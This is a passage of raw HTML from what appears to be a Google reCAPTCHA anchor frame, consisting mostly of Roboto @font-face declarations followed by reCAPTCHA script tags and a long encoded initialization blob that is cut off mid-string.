U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WheIr9U6CZdPlXUFVcupIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WheIr9U6CZdPlXUFVcupIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WheIr9U6CZdPlXUFVcupIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DklDDgcOCw5vDscOFwrFcM8OHLhl3eF8uNhnCnmPClzHCmWfDhWAKM8KoAMKRwo/[base64]/CicKhXyVdwr3DicKJMgcpBMOeInEkwpBjw6txJcOFw5TCpAwlwrgaMVPDnwfDj8OTw6sbJ8OPdMOTwpMVXw7DoMKBwqLDlcKPw67CiMKLYTLCvMKvBcKlw7AwZld5NxTCgsK1w6rDlsKLwrrDnyt/MX1JSzHCp8KLRcOMRMK4w7DDn8OIwrVBfsOmdcKWw4XDvsOVwoDCpg4NMcKoPgsUHcKhw6sWX8K3SMKPw67Co8KgRzZnKGbDnMO/ZcKWMXMtW0DDoMOuGVJtIGsxwqlyw4M9P8OOwop8w5/DsSlrUHzCusKvw7E/[base64]/ClHvCucK1w7FmPidpw65HNT/DpkjDsX8CABJhw5FjPUJ0wqUDLsOCYMKDwpHDvEPDosKewp3DgMKnwrxJRhTCnnBfwp9RFsOwwr3ClEhmC3zCj8KTBsOtbBk3w6jCrnnCm2V4wrxMwqPCk8OycjdKOUtJQsOxZsKKTsKAw7vCh8OLwrwKwrIcYHLCrMOtCAsgwpvDhsKGfBopWsK2XyvCrVwjwp0/GMOBw50cwrlMFV5zEwE3w6FWG8Klw4DDnxcPUhPCtsKfY0fClcOBw5FrFTZzE07DhlXDtsKhw7XDv8K8OsOrw64jw47CrsK4MMO4YcOqJm1Jw7oLMsOkwrM/w7PCvmPCjMKzJ8K5wo7CtV3DkD3CjcKAZFVlwp4taHjCsHTDsjbCnMKdEwRjwq3Dkl7CvsOSwqjChsK/FQ4nTsOqwrnCqxnDqcKlAUByw7Faw4fDlXPDmD5NMsO/w6nChMOpFFTDn8KERmrDu8O3exDCkMOxcWHDjk4cCsKffMKewqfCgsKKwrDCpVfDmMKZwqZNU8ONwoZCwo/Cok3DoATDq8KpNzDDryzCusO7M1LDgsO+w6rCjGRFIMOtWwHDjsK8SMOQdMOvw7wewp5QwrjCkcKlwp/CpMKlwoFmwrrCucOowq3DgzXDuUVKKjlqSypCw5Z0N8Ohwodew73DilwhVHDCq3I0w6cEwrlKwrfDqBjDm2EBw53CgWM2woTDtXnDtG8Ww7QFw54/[base64]/Cs0duw4nCqMKcwrFLwqHCh0nDhMKjRsOAw4pNwrDCrQ7Ck2xFZzvCuMKxw7RlYmPClEnDpcKpXkfDnBk6FBjDiwrDmsOlw50/bxNLIsOmw6/[base64]/Du8Kmw4bCtkrDi8KjwqIkHMK8w7BqTAnDj8KRwrTDtDHCuT3Du8OwLEPDh8OAV3DDisKtw6sQwrvCuAdzwpLClAPDnB/Dl8O0w7zDoVEOw47DjcKlwoPDqlnCrcKtw47DosOZW8KDFTU5IsOzWHhTGEwBw6tbw7rDmjbCsVzDtMO5OwXDvRTCvsOIIsOnwojCpMOZw74Xw6XDhE/Csn4fdno4w4XCl0PDjMO/w4/CocKDV8Oxw6MyIQdWwpAmN21hJBd8NMO2PDPDu8KuaAsJwqsTw5PCn8KAUsK4MAnCiSpJw5sJKlPCo30cXsKKwpnDik/[base64]/DusK2w63DgsKweRlVw6zDjXJYw40DdzVEZRnCtAPDkFTCtMOLwqMWw4fDm8ORw5IcAQkIf8OKw5rCjCDDm0zCncO8KMK2wpTCi3/CmMK0JsKKw7FKHAYiXMOLw7JJCzrDn8OZJsKTw6nDlWxpfCPCnwEvwq5uwqnDsi7CoRccwoHDs8KYw5cVwpbCn24/CsOobV83wod3T8O8QX/[base64]/wrTDnCnDtB5dG3bCn3Fhw5HDjcKvU1cbOjdfw4vCncOsw5tjY8O1XMOGDmw4worDt8KWwqTCusK9XRTCm8KxwoZbw6jCtwUWI8KYw7tCJUHCrsOjHcOjDFjCoWcbYFtEQcO2YsKFwoQsBcOTwrHCvTVhw6DCgsO0w6PCmMKiw6/[base64]/CmcK/w5fCscOsw5bChMO0w50JwqZkwozCmsOswoLCjcOTw4Ivw73CtTLCmnVAw7nDnMKVw57Dv8Opwo/DhsK7JUfCssKRJH0mNcO3H8KcX1bCosKDw7scw5nDpMODw4nDjSt0YMK2N8KkwpnChsK6KjfCuhJfw6HDssKZwqnDj8KHwoYiw4IOwqXDnsOOw5rDtsKFBcKgbT/Dl8KfCMKNSWfDusO6AG3CtcOFWGLCo8KlesOWV8OMwpwcw58cw6BywrPCvWrCuMOLXsOvw6jDlFHCnx8AMFbCh0cNKkDDimnDjXvDogvCgcKtwrJjwoXCgMKBwoJxw60pUCkNwrYtScOSQMOOZMKzwqEswrYVw7LCq0zCt8KEVMO9w5LDv8Owwrx/H0jDrDnCg8Kuw6XDuQ0nNRR1wqctCMKtw7k6WsO2w7gXwrVbc8O1CSd6wo7DjMKiJsOQw4RpRUHCnAzCt0PCsHUQACLCkl7DmcOEQ3Mqw6pKwrHCq0suRxQnYsKbHQHCvMO8f8KEwq1GWMOww7oOw7vDqsOnw4ovw783w4U6RcK6w65vJx/DhX5vwoAYwqzCnMKDGEg9fMOVTCPDrSzDjh9sT2g8woJWw5nCphrCpnfDt39zwojCsGjDk3BLwqwFwobCnzfDucKSw5URUGYaK8Kcw7/CqMOmwrDDjMO+wr3DqGFhWsOpw7lFw7vDr8KzH31ywrzClGMtecKGw7PCucOEecKhwq8uG8OZJ8KBUUMHw6EtBMODw7rDsDjCpMOLWgcMdDcYw7HCnxsJwqLDtz1JXcKjwqZtScOWw53DsVfDisOUwrXDn3pcAHTDh8K9P1/DpGR3IiHChsOWwrLDmMOnwoPCpyzCgMK4dALCmsKzwo0Rw6fDmm1nw5kqW8KhYMKRwpnDjMKPKUtGw5/DuQhPeB5KcsODw59wacOXwofDm03Dpztyd8OCOh3CucKzwr7CscK1wqvDjUFddyR1WWFfM8K9w6p3f3/DjsKwD8KbfxbCpjzCmxrCpcOQw77DuSnDmMK/wp/Ci8O8VMOjZcOtOmHCsXkxT8K3w4zDsMKAwrTDqsKhw7Vfwo1/w5jDi8KVYMK6wo/CmFLCisKKZAPCgsOAwpQlFDjCmMKfKsO3IcKZw5jCocKiP0/Cr0/[base64]/DnxFpw6rDnyQrw65kGcK/w689w4NpD8O5ZmfCpglQd8KEwrfCucOOw63CnMOkw6V6VwzCgsOOw6vCsDRJJ8O9w6Z5RcOBw6IWa8OJw4zCh1dAw6wywozDiBgaVMOUwr3CsMOLJcK5w4HDscKgV8KpwpjClRYOQTQ7DQrCn8O0wrRVbcObUht2w4DCrH3DsS/CpEQLesOEw7VGXMOvwpdsw4jCtcOoc3LCvMKAVzjDpWfCs8OPVMOlwpfDkQcPw5PDmMKuw5zDgMOtw6LCj1NtRsObLlVmw5PCm8KzwrnDscOmwqvDsMKFwrF2w5haZcK+w6XCvjcSQH8cw7ljesK6w4/DkcK1wrB5w6DCl8OedMKTwoPCk8KPFFrDqsK3w7gew5AzwpVcQCFLwqFtOiwuecKGNlbCtQB8H2IMwozDo8OGc8O9QsOJw6IFw4BLw6LCoMKfwrTCvMKINSDDlFXConRsJCHCuMOiw60bFgJQwpfCpntdwo/Cr8KrMsKcwoZIwolQwpJKwptxwrXDt07CsVfDjUzDuzrCq0h8L8OpVMKGYHbCsyjCjyF/EsKuwpvCtMKYw5AtVsOMA8OVwpvCtsKvKE7DrcOxwrQswpt/w57Ct8Obfk3ClcKEP8O2w4jCqsKMwqUTw6E/[base64]/DznDicOzwrzDrizCkScnNjF/woR/D1w3w7DCuMKtwqobwqtVw7vDhMOnwpIow5gEwqPDqRTDsBzCnMKawqXDhnvCkiDDsMOBwp8hwqN8wodVHMKXwpbCqgVTQsKww6wlasO9FsK1dcKBXBxuLMOyO8OMdXEAUmtjw591w6PDrks/Z8KLBl0vwp5cPx7CiwHDqcOSwoRywrDCvsKGwp7DpCzCuWVmwocXJcKuw7Fhw4PCh8OKTMKmwqbCjmc0wqwcb8KnwrITWGROw7fDgsKaX8Obw7AnHRHCs8OoNcKGw5bCn8K4w6xjJ8KTw7LCj8Kjd8KxTwPDu8Oowp/[base64]/DkU/[base64]/CmT/Dv8KjN23CmwTDvTLCgGF2D8KVHwnDsBxEwoVvw41XworDqng9wrRbwpPDqMKmw6trwonDo8KcKhddesKxZ8KUMMK2wrfCpwjCpzbClw05wpfCihHDgEUQEcKDwqXCucK2w6bCksOUw4DCrcOUZMKdwqDDr3nDhA/Dm8OPYsKjNcKODV5Jw5nCl1nDkMOLTsOocsK0FRAGW8O7b8OraynDkzJaW8K9w7rDsMOpwqLCpFQDwqQJwrEhw4FzwrLCjDTDvD4Vw7PDqgTChcOsWjkuw59+w7UDwqcuJsKuwpQZGsKywrXCosO/[base64]/wpnDrsOFwrTCkMKaZsOnbg1QMsOSJ0QvOsKhwrrDnG/CjMKKwrLDjcOaEDvDqwgyWsK8Ag3CmMK4DsKUGCDCvMK3U8KFNMOfwrvCvzYtw51owr7DkMOrw49WPQfCgcOqw7YzBUoow5lpTsKwMhPDusK9TEc+w4HCi3opH8KcVGjCisOWw6XDky/CtVPDqsOfw6PCvw4ncsK0WELCo2rCmsKAw414wpHDhMOSwq4vPGjDnioww7wdGMOfSWx/f8KewoltEsOdwpHDucOIMWDCmsKDw6PCpz7DqcKFw5nDk8Kyw59pwod8UxtRw5LChFZeXMK+wr7CpMOuA8K7w5/DjsKRw5RTcHI4G8KfN8OBwrMWFcOQMsOnI8O0w6nDnl3Cm27DicK5wq3DnMKqwrpkJsOUwpDDlEUgLjDDgQQpw6RnwrUnw5vClG7Cl8OIw4vDkVJQwofChsO0LRLChsONw4l4wq/Cqiopw7howolew5Vvw5LDiMOXUcOtwrkJwplfAMK/AcOWXRfCrFDDu8OaWcKOS8K3wrZzw71wLsO8wr0JwolTw7QXNMKHwrXClsOhXW0vw5Q8woLDoMO1E8OVw73Ck8Ktw51owqbDj8K0w47DosOoMCZGwrNXw4waH1Rgw5FeKMOxPsOTw4BSwrxdw7fCksKvwqQEAMOQwr7CvMK/OEHDlcKdcSlCw7xZOQXCscKgC8OhwoDDkMKIw4TDmA0Gw4TDrMKjwokZw4zDuTrCo8OowrLCnMKRwocjBH/CnGl3MMOOZcK+UMKmJcOoEMKqw40dLFTDocOxV8KHcXZaM8K9w44tw4/CmcKzwoESw5/DkMOlw5HDlBBpaxsXUWkXXBLDs8OYw4nCu8O5SSweLCrCj8OcBm5Tw4Z1QmUCw5gYST10A8KEw4bCkhxuVMOsWcKGWMOjwo5zw5XDjy1/w63DlMOwTsKiO8KBfsOnwrAJGA3ClWvDncKbfMKIZh3Dh253Mx1qw4k2w4TDjcKRw51RY8OVwo5Rw5XClTJow5fCp3fDh8OxQAsbwqljBEdHw6rDkX7Dk8KGBMKCUjEhIMOQwrjCrTnCg8KBUcKuwqvCuQ7DkVYnD8KrLHTCkMO0woYTwo7Dm2zDhnRpw7liew/Di8KEG8Omw7PDnid2Yi5ka8Orf8KSBhHCrMOLHcKlwpJyZMKHwpMMVcKPwp8XSUjDo8Kmw47CrMOkw7wnUhhSwrbDhks8CXLCpiU/wpRzwp3Dh3pmwo09HjtSw4g7wprDuMK1w53DggxrwpEhSsKJw50/FMKCwrzCpcKKScKvw7oJdGAQwqrDlsOWbRzDo8K9w51aw4XDolgwwoUUaMKHworCvcKNH8K0IjXCpydpelDCrMKJHlfDiHPDvMK6wo3DgsOdw58XZxbCjzbCvnxdwoNHS8